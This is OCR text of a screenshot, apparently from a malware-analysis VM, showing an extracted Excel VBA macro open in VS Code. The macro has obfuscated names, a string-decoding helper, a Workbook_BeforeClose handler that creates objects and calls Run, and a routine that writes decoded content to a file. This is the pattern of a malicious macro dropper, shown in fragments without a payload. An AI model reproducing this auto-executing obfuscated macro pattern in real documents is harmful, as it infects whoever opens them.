 File Machine View Input Devices Help
File Edit Selection View Go Run Terminal Help dumpfile3 - Visual Studio Code
dumpfile3 dumpfile1 dumpfile2 dumpfile4
C: > Users > IEUser > Desktop > dumpfile3
34
35 Function cbvsiugsidjulokflsidhfki(ByVal dDate As Date) As Date
36 Dim intDay As Integer
37 If TypeName(dDate) = "Date" Then
38 intDay = DatePart("w", dDate, 0, 0)
39 funLastDayInWeek = Format(dDate + 7 - intDay, "DD.MM.YYYY")
40 End If
41 End Function
42
43 Private Sub Workbook_BeforeClose(Cancel As Boolean): Dim hrkwdjksdjbk As String
44 hrkwdjksdjbk = sdfhaiygfoizjxbkojfdf(100)
45 CreateObject(fvgbaiwegDHDFSgJZdsghrhSy456sdf(108, 10)).CreateObject(fvgbaiwegDHDFSgJZdsghrhSy456sdf(102, 14), "").Run rthofihgsixdcugf6fjhsdgf.Te
46 End Sub
47
48 Function sdfhaiygfoizjxbkojfdf(ByVal vVal As Integer) As String
49 Dim i As Integer
50 Dim sdejwodhafsdpohgolaiwheogidg, ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g As String
51 sdejwodhafsdpohgolaiwheogidg = fvgbaiwegDHDFSgJZdsghrhSy456sdf(70, 1)
52 Dim vSim As Variant
53 ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g = fvgbaiwegDHDFSgJZdsghrhSy456sdf(71, 1)
54 For i = 1 To 1
55 ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g = ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g + vbCrLf + fvgbaiwegDHDFSgJZdsghrhSy456sdf(72, 1)
56 Open sdejwodhafsdpohgolaiwheogidg For Output As #1
57 If IsNumeric(vSim) Then
58 bhfwiuegiweoidhf 1, ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g
59 Else
Restricted Mode 0 0 Ln 46, Col 1 (176 selected) Spaces: 4 UTF-16 LE CRLF Visual Basic